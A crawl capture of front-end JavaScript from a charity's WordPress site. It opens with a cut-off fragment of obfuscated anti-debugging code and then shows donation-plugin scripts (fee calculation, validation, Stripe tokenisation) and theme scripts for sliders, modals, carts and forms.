_0x38edfa===_0x554048;},'\x49\x6d\x46\x63\x59':'\x6e\x63\x63\x73\x4f'};function _0x309072(_0x3e9cfe){const _0x4c5bd7=_0x500d9c;if(_0x59f7b0[_0x4c5bd7(_0xbc26aa._0x13715c)]!==_0x59f7b0['\x52\x4d\x7a\x66\x62']){const _0x5b1157=_0x16e891['\x61\x70\x70\x6c\x79'](_0x3c42f4,arguments);return _0x4cc24d=null,_0x5b1157;}else{if(_0x59f7b0[_0x4c5bd7(0x103)](typeof _0x3e9cfe,_0x59f7b0[_0x4c5bd7(_0xbc26aa._0x3020ed)]))return function(_0xa0f07c){}[_0x4c5bd7(0x163)+'\x72'](_0x4c5bd7(_0xbc26aa._0xf34a2c)+_0x4c5bd7(_0xbc26aa._0x436c4c))['\x61\x70\x70\x6c\x79'](_0x59f7b0[_0x4c5bd7(_0xbc26aa._0x4e6179)]);else{if(_0x4c5bd7(0x121)===_0x4c5bd7(_0xbc26aa._0x7f937c)){const _0x529c49=new _0x2d2d53('\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a'+_0x4c5bd7(0xe5)),_0x8378ac=new _0x57a9ed(_0x59f7b0['\x45\x6d\x76\x79\x46'],'\x69'),_0xc7eef6=_0x59f7b0['\x66\x46\x78\x43\x6f'](_0x4e075d,_0x59f7b0['\x65\x69\x4f\x46\x71']);!_0x529c49['\x74\x65\x73\x74'](_0x59f7b0[_0x4c5bd7(0x100)](_0xc7eef6,_0x4c5bd7(0xdf)))||!_0x8378ac[_0x4c5bd7(0xec)](_0xc7eef6+_0x59f7b0[_0x4c5bd7(_0xbc26aa._0x1ab244)])?_0x59f7b0['\x66\x46\x78\x43\x6f'](_0xc7eef6,'\x30'):_0x59f7b0[_0x4c5bd7(_0xbc26aa._0x3eb58e)](_0x617066);}else _0x59f7b0[_0x4c5bd7(_0xbc26aa._0x435432)](_0x59f7b0[_0x4c5bd7(_0xbc26aa._0x10478c)]('',_0x3e9cfe/_0x3e9cfe)[_0x59f7b0[_0x4c5bd7(0x10c)]],0x1)||_0x59f7b0['\x79\x53\x76\x65\x74'](_0x3e9cfe,0x14)===0x0?function(){return!![];}['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f'+'\x72'](_0x59f7b0[_0x4c5bd7(_0xbc26aa._0x5e9049)](_0x59f7b0['\x41\x42\x42\x6f\x4d'],_0x59f7b0['\x78\x6a\x71\x69\x6a']))[_0x4c5bd7(_0xbc26aa._0x3c1ac2)](_0x59f7b0[_0x4c5bd7(0x167)]):function(){const _0x92b14a=_0x4c5bd7;if(_0x59f7b0['\x78\x6b\x70\x41\x6d'](_0x92b14a(0x10a),_0x59f7b0[_0x92b14a(0x13f)]))return![];else{if(_0xca9300){const _0x5d0d18=_0x585eae[_0x92b14a(0x154)](_0x12cdfd,arguments);return _0x271c0e=null,_0x5d0d18;}}}[_0x4c5bd7(_0xbc26aa._0x43d37a)+'\x72'](_0x59f7b0['\x56\x79\x59\x6e\x65'](_0x4c5bd7(0x160),_0x4c5bd7(_0xbc26aa._0x5e1437)))[_0x4c5bd7(_0xbc26aa._0x2b30b3)](_0x59f7b0[_0x4c5bd7(0x10d)]);}_0x309072(++_0x3e9cfe);}}try{if(_0x3e8c94){if(_0x59f7b0[_0x500d9c(0x165)](_0x59f7b0['\x49\x6d\x46\x63\x59'],_0x500d9c(0x119)))return _0x309072;else{const _0x4ace80=_0x21005a?function(){const _0x1ab7f8=_0x500d9c;if(_0x20b996){const _0x26afba=_0x8c1b20[_0x1ab7f8(0x154)](_0x441bf7,arguments);return _0x11871f=null,_0x26afba;}}:function(){};return _0x4919b4=![],_0x4ace80;}}else _0x309072(0x0);}catch(_0x4cd809){}}

--- FILE ---
content_type: text/javascript
request_url: https://www.prideindia.org/wp-content/plugins/easypay/public/js/wppd-public.js?ver=1.0.0
body_size: 14541
content:
/**
 * All of the code for your public-facing JavaScript source
 * should reside in this file.
 */

(function($) {
    "use strict";
    $(function() {
        /*------------------------------------------------*
         *  Calculating paypal charges on keyup event
         * -----------------------------------------------*/

        // Timer for the timeout
        var amount = '';
        var initial;
        var gateway_fee = '';
        $(document).on('keyup blur change', '#actualamount, #amount', function() {
            var current = $(this).closest('fieldset');
            gateway_fee = $(this).closest('form').find('input[name="gateway"]:checked').attr('data-fee');
            if (amount !== current.find('#actualamount').val()) {
                current.find('.fees').show();
                current.find('#payFees').html('<img class="wppd_form_loader" src="' + wppd_display.loader_url + '" alt="loading..."  />');
                clearTimeout(initial);
                initial = window.setTimeout(function() {

                    var response = calculateAmount(amount, gateway_fee, current);

                    amount = response.new_amount;
                    gateway_fee = response.new_fee;


                }, 1500);
                return false;
            } else {

            }
        });
        
          //====Instanse Payment =========
        
        var CharityCreditCard={
            init: function(button){
                //	alert("ccc");                    
                //alert($(button).parents("form").serialize()+"&action=aaaaaaaaaaaaaaaa");
               this.loader();
                this.sendForm(button);
                
            },
        		
            sendForm: function(button){
                var self=this;
                $.ajax({
                    type: "POST",
                    url: wppd_display.ajaxurl,
                    data: $(button).parents("form").serialize()+"&action=easyCreditSystem",
                    success: function(msg) {
                                         
                        try{
                            var obj=JSON.parse(msg);
                            if(obj.msg == "success"){
                                self.redirect(obj.redirect_url);
                            }
                        }   
                        catch(e){
                            $("body .payment-errors").html(msg);
                            //$("#creditCardError").html(msg);
                        }
                    }
                });
	
            },
            loader: function(){
               // $("#creditCardError").remove();
                //console.log($("#submit-ccard"));
                //$(".donate-form #submit-ccard").after("<div id='creditCardError'></div>");
                $(document).ajaxStart( function(){
                    $("body .payment-errors").html("Loading ....");
                    //$("#creditCardError").html("Loading ....");
                });
                $(document).ajaxStop( function(){
                    
                    });
            },
                        
            redirect: function($location){
                window.location.href=$location;                           
            }                               
        };
              
        //=============================
             
        $(document).on("click", ".wppd-form #payDirectSubmit", function(){       	
          
            var self=this;	
            //var validationSuccess=false;
            var isCreditCard=$(".wppd-form input[name='gateway']:checked").val();
           
            // =============================
            if(isCreditCard == "ccard"){
                $("#submit-stripe").find("input").removeAttr("required");
                $("#submit-stripe").find("select").removeAttr("required");
                $("#submit-ccard").find("input").attr("required", "");
                $("#submit-ccard").find("select").attr("required", "");
            }
            else if(isCreditCard == "stripe"){
                $("#submit-stripe").find("input").attr("required", "");
                $("#submit-stripe").find("select").attr("required", "");
                $("#submit-ccard").find("input").removeAttr("required");
                $("#submit-ccard").find("select").removeAttr("required");
            }
            else{
                $("#submit-stripe").find("input").removeAttr("required");
                $("#submit-stripe").find("select").removeAttr("required");
                $("#submit-ccard").find("input").removeAttr("required");
                $("#submit-ccard").find("select").removeAttr("required");
            }     
            
       
            //	=======================
              
            $('.donate-form .wppd-form').validate({
                highlight: function(element) {
                    //validationSuccess=true;
                    $(element).closest('.form-group').removeClass('has-success').addClass('has-error');
                },
                unhighlight: function(element) {
                    $(element).closest('.form-group').removeClass('has-error').addClass('has-success');
                },
                errorElement: 'span',
                errorClass: 'help-block',
                errorPlacement: function(error, element) {
                    if (element.parent('.input-group').length) {
                        error.insertAfter(element.parent());
                    } else {
                        error.insertAfter(element);
                    }
                },
                rules: {
                    actualamount: {
                        required: true,
                        number: true
                    },
                    email: {
                        required: true,
                        email: true
                    },
                },
                submitHandler: function(form) {
                    //==================
                    if(isCreditCard == "ccard"){
                        CharityCreditCard.init(self); //CreditCard
                        return false;
                    }
                    else if(isCreditCard == "stripe_ccard"){//stripe
                        //jQuery("#stripe-error").remove();
                        //jQuery("#submit-stripe").append("<div id='stripe-error'>Loading ... </div>");
                         $("body .payment-errors").html("Loading ....");
                        // createToken returns immediately - the supplied callback submits the form if there are no errors
                        
                   
                        //return false;
                        
                        Stripe.card.createToken({
                            number: $('#stripe_card_number').val(),
                            cvc: $('#stripe_cvv').val(),
                            name: $('#stripe_card_holder_name').val(),
                            //address_line1: $('#address').val(),
                            exp_month : $('#stripe_expiry_month').val(),
                            exp_year : $('#stripe_expiry_year').val(),
                        }, stripeResponseHandler);
                        return false; // submit from callback
                    }
                    else{
                        form.submit();
                    }
                    return false;
                }
                
            });
        });                         
//------------------      
        
        
        
        

        $('#builder-fields input').each(function() {
            $(this).attr('maxlength', '255');
        });

        $('#builder-fields textarea').each(function() {
            $(this).attr('maxlength', '2000');
        });


        $('form.wppd-form input, #submit-ccard input[name="card_holder_name"]').not('form.wppd-form input[type="radio"], form.wppd-form input[type="checkbox"]').on('keyup change blur', function(e) {
            var arr = [8, 37, 38, 39, 40, 46];
            var key = e.keyCode;
            // Don't validate the input if Left, Up, Right, Down Arrow, Backspace, Delete keys were pressed
            // @TODO Remove undefined key error for radio & checkboxes
            if (!isInArray(key, arr)) {
                $(this).val(remove_special_chars($(this).val()));
            }
        });

        // onload
        var amountentered = 0;
        amountentered = $.trim($('#actualamount').val());
        if (amountentered.length > 0) {
            calculateAmount(amount, gateway_fee, '');
        }

        /**
         * Toggle Payment Gateways
         */

        $(document).on('change', 'input[name="gateway"]', function() {
            var $type = $(this).val();
            $(this).closest('fieldset').find('.gateway-form').hide();
            $(this).closest('fieldset').find('#submit-' + $type).show('slow');

            if ($type != 'paypal' && $type != 'ccard') {
                var response = calculateAmount(amount, '0', $(this).closest('form'));
                $(this).closest('form').find('.fees').hide();
            } else {
                var response = calculateAmount(amount, $(this).data('fee'), $(this).closest('form'));
                $(this).closest('form').find('.fees').show();
            }
            amount = response.new_amount;
            gateway_fee = response.new_fee;

        });

        /**
         * Toggle Recurring Time Period Choices
         */

        $(document).on('change', 'input[name="paymenttype"]', function() {
            var $type = $(this).val();
            if ($type == 'recurring') {
                $(this).closest('fieldset').find('#recurring-time-peroid').show('slow');
            } else {
                $(this).closest('fieldset').find('#recurring-time-peroid').hide('slow');
            }
        });

        $(".gateway-form:not(:eq(0))").hide();
         
		
		
		
        /**
         * Toggle amount based on choices
         */

        $(document).on('change', 'input[name="actualamount_option"]', function() {
            $(this).closest('fieldset').find('#actualamount').val($(this).val());
            $(this).closest('fieldset').find('#actualamount').trigger('change');
        });

        /**
         * Avoid cut, copy, paste on credit card values
         */
        $(document).bind("cut copy paste", '#submi1t-ccard input', function(e) {
            e.preventDefault();
        });
    });
    
    // this identifies your website in the createToken call below
   // Stripe.setPublishableKey(wppd_display.stripe_pk_key);
           
    // Disable stripe getway      
    $(document).on("click", "#paymenttype-recurring, #paymenttype-onetime", function(){               	
        var paymentType=$(".wppd-form input[name='paymenttype']:checked").val();    
                
        if(paymentType == 'recurring'){
            $('#stripe').parents(".radio").hide();
            $("#submit-stripe").hide();
        }
        else{
            $('#stripe').parents(".radio").show();
            $("#submit-stripe").show();
        }                
    });    
    
    
})(jQuery);


/**
* 
* @param {string} text
* @returns {unresolved}
*/

function stripeResponseHandler(status, response) {
    
    
    if (response.error) {
        jQuery("body .payment-errors").html(response.error.message);
        // re-enable the submit button
        //jQuery('#payDirectSubmit').removeAttr("disabled");
        // show hidden div
        //jQuery("#stripe-error").remove();
        //jQuery("#submit-stripe").append("<div id='stripe-error'><div class='alert alert-danger' role='alert'>"+response.error.message+"</div></div>");
    } else {
    	
        jQuery('#loadingTxt').css('visibility', 'visible');
        jQuery.ajax({
            type: "POST",
            url: wppd_display.ajaxurl,
            data:jQuery("form.wppd-form").serialize()+"&action=easyStripPayment&stripeToken="+response['id'],
            success: function(msg) {
               
                try{
                    var obj=JSON.parse(msg);
                    if(obj.msg == "success"){
                        window.location.href=obj.redirect_url;
                    }
                }   
                catch(e){
                     jQuery("body .payment-errors").html(msg);
                    //$("#creditCardError").html(msg);
                } 

            }
        });

    }
}


/**
 * 
 * @param {string} text
 * @returns {unresolved}
 */

function remove_special_chars(text) {
    return text.replace(/[^\w\s.@-_]/gi, '');
}

/*-------------------------------------*
 * Function to calculate paypal charges
 *------------------------------------*/

function calculatePaypalTax(amount, fee) {

    var tax = 0;
    tax = (amount * fee) / 100;
    return tax;
}

/*-------------------------------------------*
 *	Function to round off the float values
 *-------------------------------------------*/


function format_number(amount) {

    var i = parseFloat(amount);
    if (isNaN(i)) {
        i = 0.00;
    }
    var minus = '';
    if (i < 0) {
        minus = '-';
    }
    i = Math.abs(i);
    i = parseInt((i + 0.005) * 100);
    i = i / 100;
    var s = String(i);
    if (s.indexOf('.') < 0) {
        s += '.00';
    }
    if (s.indexOf('.') == (s.length - 2)) {
        s += '0';
    }
    s = minus + s;
    return s;
}

/*----------------------------------------------------*
 * 	Function to display total payable amount
 *----------------------------------------------------*/

function calculateAmount(amount, fee, current) {
    if (current != '') {
        var totalamout = current.find('#actualamount').val();
        current.find("#actualamountInfo").text('');
        var tax = 0;
        totalamout = Number(totalamout);
        tax = calculatePaypalTax(totalamout, fee);
        totalamout = format_number(totalamout + tax);
        tax = format_number(tax);
        current.find('#payFees').html(tax);
        current.find('#feesTotal').html(totalamout);
        current.find('#amount').val(totalamout);
        return {'new_amount': current.find('#actualamount').val(), 'new_fee': fee};
    } else {
        return {'new_amount': '0', 'new_fee': '0'};
    }

}

/*----------------------------------------------------*
 * 	Function to check if a value is exist in an array or not
 *----------------------------------------------------*/
function isInArray(value, array) {
    return array.indexOf(value) > -1;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.prideindia.org/wp-content/plugins/easypay/public/js/wppd-validation.js?ver=1.0.0
body_size: 1486
content:
/**
 * Public Form validation file
 */

(function($) {
    "use strict";
    $(function() {
        $('.wppd-form').each(function() {
            $(this).validate({
                highlight: function(element) {
                    $(element).closest('.form-group').removeClass('has-success').addClass('has-error');
                },
                unhighlight: function(element) {
                    $(element).closest('.form-group').removeClass('has-error').addClass('has-success');
                },
                errorElement: 'span',
                errorClass: 'help-block',
                errorPlacement: function(error, element) {
                    if (element.parent('.input-group').length) {
                        error.insertAfter(element.parent());
                    } else {
                        error.insertAfter(element);
                    }
                },
                rules: {
                    actualamount: {
                        required: true,
                        number: true
                    },
                    email: {
                        required: true,
                        email: true
                    }, phone_no: {
                        required: true,
                        number: true
                    },
                    submitHandler: function(form) {
                        $('.wppd-form').submit();
                    }
                }
            });
        });

    });
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://www.prideindia.org/wp-content/themes/charity/assets/js/payment.js?ver=6.1.9
body_size: 661
content:
jQuery(document).ready(function(){
	jQuery('.cart-btn').click(function(e){
			console.log('here');
			e.preventDefault();
			amt = jQuery('#subtotal_amnt_field').val();
			type = jQuery('#sponser_type').val();
			product = jQuery('#product_name').val();
			thumbnail = jQuery('#product_thumb').val();
			jQuery.ajax({
				url:pride_var.path,
				method:'post',
				data:{action:'add_product',
					'amt' : amt,
					'type':type,
					'product' : product,
					'thumbnail' : thumbnail},
				success:function(response){
					console.log(response);
					location.href = response;
				},
				error:function(error)
				{
					console.log(error);
				}
			});
	});
})

--- FILE ---
content_type: text/javascript
request_url: https://www.prideindia.org/wp-content/themes/charity/assets/js/gauge-custom.js
body_size: 2370
content:
//Refrence: http://bernii.github.io/gauge.js/   
var opts = {
         lines: 25, // The number of lines to draw
        angle: 0, // The length of each line
        lineWidth: 0.04, // The line thickness
        //paddingBottom: -10,
        pointer: {
            length: 0.52, // The radius of the inner circle
            strokeWidth: 0.065, // The rotation offset
            color: '#000000' // Fill color
        },
        limitMax: 'false', // If true, the pointer will not go past the end of the gauge
        colorStart: '#6FADCF', // Colors
        colorStop: '#8FC0DA', // just experiment with them
        strokeColor: '#E0E0E0', // to see which ones work best for you
        generateGradient: true,
        percentColors: [[0.0, "#f9c802"], [0.50, "#f9c802"], [1.0, "#f9c802"]]
    };
if(document.getElementById('mycanvas')){
    var target = document.getElementById('mycanvas'); // your canvas element
    var textField = document.getElementById('mycanvas'); // your canvas element
    var gauge = new Gauge(target).setOptions(opts); // create sexy gauge!
    gauge.maxValue = 100; // set max gauge value
    gauge.animationSpeed = 32; // set animation speed (32 is default value)
    gauge.setTextField(document.getElementById('preview'));
    gauge.set(charity_speedo_percent);// set actual value
    }  
/*

var opts = {
  lines: 12, // The number of lines to draw
  angle: 0.35, // The length of each line
  lineWidth: 0.12, // The line thickness
  pointer: {
    length: 1, // The radius of the inner circle
    strokeWidth: 0.065, // The rotation offset
    color: '#000000' // Fill color
  },
  limitMax: 'false',   // If true, the pointer will not go past the end of the gauge
  colorStart: '#6F6EA0',   // Colors
  colorStop: '#C0C0DB',    // just experiment with them
  strokeColor: '#EEEEEE',   // to see which ones work best for you
  generateGradient: true,
  percentColors: [[0.0, "#f9c802"], [0.50, "#f9c802"], [1.0, "#f9c802"]]
};
var target = document.getElementById('mycanvas'); // your canvas element
var textField = document.getElementById('mycanvas');
var gauge = new Donut(target).setOptions(opts); // create sexy gauge!
gauge.maxValue = 100; // set max gauge value
gauge.animationSpeed = 32; // set animation speed (32 is default value)
gauge.setTextField(document.getElementById('preview'));
gauge.set(88); // set actual value*/


--- FILE ---
content_type: text/javascript
request_url: https://www.prideindia.org/wp-content/themes/charity/assets/js/custom.js
body_size: 4407
content:
(function($) {       

$(document).on("keyup", '.project_unit', function (e) {
    var pid=  $(this).data('id'); 
    var custom_project_cost = $('.project_value').val();  

    $('.custom_project_cost').val(custom_project_cost); 
    if(custom_project_cost == '')
    custom_project_cost = 0;

    updateprice1(pid,custom_project_cost);
});

$(document).on("keyup", '.project_value', function (e) {
    var custom_project_cost  = $(this).val();
    if(custom_project_cost == '') 
    custom_project_cost = 0;
    $('.custom_project_cost').val(custom_project_cost);
    var project_subtotal=0;
    $( ".project_total_cost" ).each(function() {
         project_subtotal += Number($(this).val());;
    });
    
    project_subtotal = parseInt(project_subtotal) + parseInt(custom_project_cost);
    console.log(project_subtotal);

    $('.project_subtotal').html(project_subtotal);
    $('#subtotal_amnt_field').val(project_subtotal);
    $('#sponser_type').val('project');    

});

function updateprice1(pid,custom_project_cost){
    var projectunits = $("#project_unit_"+pid).val();
    var project_price =  $('#project_cost_'+pid).val();
    var project_total_cost   = project_price * projectunits;
    $('#project_total_cost_'+pid).val(project_total_cost);

    var project_subtotal=0;
    $( ".project_total_cost" ).each(function() {
         project_subtotal += Number($(this).val());
        //project_subtotal +=  parseInt($(this).val());
    });
    project_subtotal = parseInt(project_subtotal) + parseInt(custom_project_cost);
    $('.project_subtotal').html(project_subtotal);
    $('#subtotal_amnt_field').val(project_subtotal);
    $('#sponser_type').val('project');
}



//$(".child_unit").keyup(function(){
$(document).on("keyup", '.child_unit', function (e) {
    var cid=  $(this).data('id');
    var custom_total_cost = $('.custom_value').val();   
    if(custom_total_cost == '')
    custom_total_cost = 0;

    updateprice(cid,custom_total_cost);
});

$('.installment').on('change', function() {
    var cid=  $(this).data('id');
    var custom_total_cost = $('.custom_value').val();   
    if(custom_total_cost == '')
    custom_total_cost = 0; 

    updateprice(cid,custom_total_cost);
});


$(document).on("keyup", '.custom_value', function (e) {
    var custom_total_cost  = $(this).val();
    if(custom_total_cost == '') 
        custom_total_cost = 0;
    $('.custom_total_cost').val(custom_total_cost);
    var child_subtotal = 0;
    $( ".child_total_cost" ).each(function() {
        child_subtotal += Number($(this).val());
    });   
    
    child_subtotal = parseInt(child_subtotal) + parseInt(custom_total_cost);
    console.log(child_subtotal);

    $('.child_subtotal').html(child_subtotal);
    $('#subtotal_amnt_field').val(child_subtotal);
    $('#sponser_type').val('child');    

});

function updateprice(cid,custom_total_cost){

    var childunits = $("#child_unit_"+cid).val();
    var installment_ans = $("#installment_cost_"+cid).val();
    var child_total_cost = installment_ans * childunits;
    $('#child_total_cost_'+cid).val(child_total_cost);
    
    console.log(custom_total_cost);
    var child_subtotal = 0;    
    $( ".child_total_cost" ).each(function() {
        child_subtotal += Number($(this).val());
    });
    
    child_subtotal = parseInt(child_subtotal) + parseInt(custom_total_cost);
    console.log(child_subtotal);

    $('.child_subtotal').html(child_subtotal);
    $('#subtotal_amnt_field').val(child_subtotal);
    $('#sponser_type').val('child');    

}


// Get the <span> element that closes the modal

var span = $('.close');



span.onclick = function() {

    modal.style.display = "none";

}

// When the user clicks on the button, open the modal

var postid='';

var modal='';

var button='';

$('.modal_btn').each( function() {

    $(this).click( function() {

    	postid = $(this).attr('post-id');

    	button = document.getElementById('myBtn_'+postid);

        modal = document.getElementById('myModal_'+postid);

        modal.style.display = "block";

    });

});



$('span.close').each( function() {

	$(this).click( function() {

		modal = $(this).parent().parent();

	    modal.css('display', 'none');

	});

});

// When the user clicks anywhere outside of the modal, close it

window.onclick = function(event) {

    if (event.target == modal) {

        modal.style.display = "none";

    }

}

})(jQuery);



--- FILE ---
content_type: text/javascript
request_url: https://www.prideindia.org/wp-content/themes/charity/assets/charity-options/charity-option.js
body_size: 2756
content:
/**
 * Charity options
 *
 * @version charity 1.1.0
 *
 */

(function($) {

    var CharityOptions = {
	init: function() {
	    var optionURL = charity.template_url + "/assets/charity-options";
	    this.loadSkin(optionURL);
	    this.loadLess(optionURL);
	    this.stickyHeader();

	},
	loadSkin: function(optionURL) {
	    $("head").append($('<link rel="stylesheet/less">').attr("href", optionURL + "/skin.less"));
	},
	loadLess: function(optionURL) {
	    var self = this;
	    $.getScript(optionURL + "/less.js", function(data, textStatus, jqxhr) {
		self.setLessValue();
	    });
	},
	setLessValue: function() {
	    less.modifyVars({
		skinColor: charity.color,
		fontFamily: charity.global_font,
	    });
	},
        
	stickyHeader: function() {
	    var self = this;
	    var sticky = charity.sticky_header;
            
            if (jQuery(window).width() < 768) { return; }            
	    if (sticky == 'sticky-yes') {
		var headerHeight = $('#header').height();
		$('#header').addClass('fixed down');
		$('#wrapper').css("padding-top", headerHeight);

		self.isAdminBar();
		self.fixedNav();
	    }
            if(sticky == 'fixed'){
		var headerHeight = $('#header').height();
		$('#header').addClass('fixed down');
		$('#wrapper').css("padding-top", headerHeight);

		self.isAdminBar();
                
            }

	},
	fixedNav: function() {

	    var headerHeight = $('#header').height();
	    var currentScroll = $(window).scrollTop();

	    var prevScroll = 0;
	    var curScroll = 0;
	    var self = this;

	    $(window).scroll(function() {

		currentScroll = $(window).scrollTop();
		curScroll = $(window).scrollTop();

		if (curScroll > prevScroll)
		{
		    if (currentScroll > headerHeight + 50)
		    {

			self.resetHeader('down', 'up');
			//$('#header').removeClass('down');
			//$('#header').addClass('up');
		    }
		    if ($(window).scrollTop() >= $(document).height() - $(window).height()) {

			self.resetHeader('up', 'down');
			//$('#header').removeClass('up')
			//$('#header').addClass('down')
		    }

		}
		else if (curScroll < prevScroll)
		{
		    self.resetHeader('up', 'down');
		    // $('#header').removeClass('up')
		    // $('#header').addClass('down')
		}
		prevScroll = $(window).scrollTop();

	    });
	},
	resetHeader: function($remove, $add) {
	    $('#header').removeClass($remove);
	    $('#header').addClass($add);

	},
	isAdminBar: function() {
	    //console.log("aaa");

	    if ($("body").hasClass("admin-bar")) {
		//if($("body #wpadminbar").length> 0){
		//console.log("bbb");
		//var $adminbarheight=($("body #wpadminbar").height())? 32 : 0;
		//console.log("bbb"+$adminbarheight);

		$("body #header.down").css({top: 32});

	    }
	}


    };

    CharityOptions.init();

})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://www.prideindia.org/wp-content/themes/charity/assets/js/wp.custom.js
body_size: 4566
content:
/**
 * Charity
 * @version charity 1.0
 */
(function($) {

    /**
     * Comment form
     */
    if ($("#commentform").length > 0) {

	$("form#commentform").wrapInner('<div class="row" />');
	var $commentClass = ($("form#commentform p").hasClass("logged-in-as")) ? "col-xs-12" : "col-xs-12 col-sm-6";
	$("#commentform div.charity-comment-fields").addClass($commentClass);
	$("#commentform p.form-submit").wrap('<div class="' + $commentClass + '" />');

	if ($("#commentform p.logged-in-as").length > 0) {
	    $("#commentform p.logged-in-as").wrap('<div class="' + $commentClass + '" />');
	}

	$("#commentform").submit(function() {
	    var $cmtFlag = true;
	    $("#email, #comment ,#author").removeClass('charity-required');
	    if ($('#email').length > 0) {
		var $emailRgx = /^([a-zA-Z.0-9])+@([a-zA_Z0-9])+\.([a-zA-Z])/;
		var $cmauthor = $("#author").val();
		var $cmemail = $("#email").val();
		if ($cmauthor == "") {
		    $("#author").addClass('charity-required');
		    $cmtFlag = false;
		}
		if ($cmemail == "" || !$emailRgx.test($cmemail)) {
		    $("#email").addClass('charity-required');
		    $cmtFlag = false;
		}
	    }
	    var $cmmsg = $("#comment").val();
	    if ($cmmsg == "") {
		$("#comment").addClass('charity-required');
		$cmtFlag = false;
	    }
	    return $cmtFlag;
	});


    }

    /**
     *Search Form
     */

    if ($("form.search-form").length > 0) {
	$("form.search-form").submit(function() {
	    var $serchFlag = true;
	    $("form.search-form input[name=s]").removeClass('charity-required');
	    var $serchmsg = $("form.search-form input[name=s]").val();
	    if ($serchmsg == "") {
		$("form.search-form input[name=s]").addClass('charity-required');
		$serchFlag = false;
	    }
	    return $serchFlag;
	});
    }

    if ($("form.searchform").length > 0) {
	$("form.searchform").submit(function() {
	    var $serchFlag = true;
	    $("form.searchform input[name=s]").removeClass('charity-required');
	    var $serchmsg = $("form.searchform input[name=s]").val();
	    if ($serchmsg == "") {
		$("form.searchform input[name=s]").addClass('charity-required');
		$serchFlag = false;
	    }
	    return $serchFlag;
	});
    }

    /**
     * Causes donation
     */

    $(document).on("click", ".charity-donation-button", function() {
	$(".charity-donation-window").html("");
	var $itemID = $(this).data("id");

	var $data = {
	    action: 'donation_window',
	    itemID: $itemID
	};
	$(document).ajaxStart(function() {
	    $(".charity-donation-window").addClass("window-ajaxloader");
	});

	$(document).ajaxStop(function() {
	    $(".charity-donation-window").removeClass("window-ajaxloader");
	});

	$.post(charity.ajaxURL, $data, function(msg) {
	    $(".charity-donation-window").html(msg);
	});

    });




    /**
     * Comment List
     */
    if ($('#comment-nav-below').length > 0) {
	if ($('.nav-previous a').length == 0) {
	    $('.nav-previous').removeClass('btn btn-default btn-sm');
	}
	if ($('.nav-next a').length == 0) {
	    $('.nav-next').removeClass('btn btn-default btn-sm pull-right');
	}
    }

    /**
     * Coming Soon
     */
    //var charityCountdown = new Date();
    var charityCountdown = new Date(charityCustom.countdown);
    
    $("#charityCountdown").countdown({
	until: charityCountdown,
	format: 'DHMS'
    });
    
    
    var owl = $("#donator");
    owl.owlCarousel({
	items: 12, //10 items above 1000px browser width
	itemsDesktop: [1000, 8], //5 items between 1000px and 901px
	itemsDesktopSmall: [900, 5], // betweem 900px and 601px
	itemsTablet: [600, 3], //2 items between 600 and 0
	itemsMobile: false, // itemsMobile disabled - inherit from itemsTablet option
	pagination: false,
	autoPlay: true
    });


    /**
     *Show on shoplanding page
     */
    var owl = $(".our-product-section .products");

    if (owl.length > 0) {
	owl.owlCarousel({
	    itemsCustom: [
		[0, 1],
		[450, 1],
		[600, 2],
		[768, 3],
		[1000, 4]
	    ],
	    navigation: false
	});
    }

    /**
     *Footer widgets margin, padding
     */

    if ($("#footer").length > 0) {
	var $footerWidgetHTML = $("#footer .container:first").find(".row .col-xs-12").text().trim();
	if ($footerWidgetHTML.length == 0) {
	    $("#footer").addClass("footer-without-widgets");
	}
    }


    /*
     * Add to cart update
     */
    $(document).on("click", ".add_to_cart_button", function() {
	setTimeout(charity_header_cart_update, 1000);
	function charity_header_cart_update() {
	    $(".charity-products-counts").load(window.location + " .charity-products-counts a");
	}
    });



})(jQuery);



--- FILE ---
content_type: text/javascript
request_url: https://www.prideindia.org/wp-content/themes/charity/assets/js/site.js
body_size: 7333
content:
/*!Charity -sitejs
 * @since charity 1.0.0
 */
// for what image
jQuery(document).ready(function() {
    "use strict";
    jQuery('.option-info img').css("cursor", "help");
    jQuery('.option-info img').hover(function() {
	jQuery(this).prev().addClass('animate');
    }, function() {
	jQuery(this).parents('.option-info').hover(function() {/*mouse hover*/
	}, function() {
	    jQuery(this).find('.des-text').removeClass('animate');
	});
    });

    jQuery('#header a[data-toggle="dropdown"]').click(function(e) {
	if (jQuery(window).width() < 768) {
	    e.preventDefault();
	    jQuery(this).next('.dropdown-menu').slideToggle();
	} else {
	    window.location.href = jQuery(this).attr('href');
	}
    });

});



jQuery(window).ready(function($) {
    	$('.progress-bar').each(function() {
     var currentVvalue = $(this).css('width');
     var currentWidth = parseInt(currentVvalue, 10);
     if(currentWidth <= 53 ){
      $(this).find('.progress-value').addClass('initial-value');
     }

    });

    isMobile = navigator.userAgent.match(/(iPhone|iPod|Android|BlackBerry|iPad|IEMobile|Opera Mini)/);

    jQuery('img.svg').each(function() {
	var $img = jQuery(this);
	var imgID = $img.attr('id');
	var imgClass = $img.attr('class');
	var imgURL = $img.attr('src');

	jQuery.get(imgURL, function(data) {
	    // Get the SVG tag, ignore the rest
	    var $svg = jQuery(data).find('svg');

	    // Add replaced image's ID to the new SVG
	    if (typeof imgID !== 'undefined') {
		$svg = $svg.attr('id', imgID);
	    }
	    // Add replaced image's classes to the new SVG
	    if (typeof imgClass !== 'undefined') {
		$svg = $svg.attr('class', imgClass + ' replaced-svg');
	    }

	    // Remove any invalid XML tags as per http://validator.w3.org
	    $svg = $svg.removeAttr('xmlns:a');

	    // Replace image with new SVG
	    $img.replaceWith($svg);

	}, 'xml');

    });


    // Flexsliderfunction function
    $(window).load(function() {
	if ($('.flexslider').length) {

	    $('.our-causes .flexslider').flexslider({
		animation: "slide",
		animationLoop: false,
		itemWidth: 360,
		itemMargin: 30,
		start: function(slider) {
		    $('body').removeClass('loading');
		}
	    });

	    $('.testimonial .flexslider, .donation-holder .flexslider,.flex-slide.flexslider').flexslider({
		animation: "slide",
		animationLoop: false

	    });
	}

    });

    // Accordion function

    $('#accordion .panel-title').click(function() {
	if ($(this).find('.fa-plus-circle').hasClass('fa-minus-circle')) {
	    $(this).find('.fa-minus-circle').removeClass('fa-minus-circle');
	} else {

	    $('#accordion .fa-minus-circle').removeClass('fa-minus-circle');
	    $(this).find('.fa-plus-circle').addClass('fa-minus-circle');

	}

    })
    $('#accordion1 .panel-title').click(function() {
	if ($(this).find('.fa-plus-circle').hasClass('fa-minus-circle')) {
